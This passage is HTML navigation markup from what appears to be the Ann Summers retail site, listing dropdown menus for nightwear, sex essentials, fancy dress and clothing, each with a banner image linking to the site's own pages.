    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
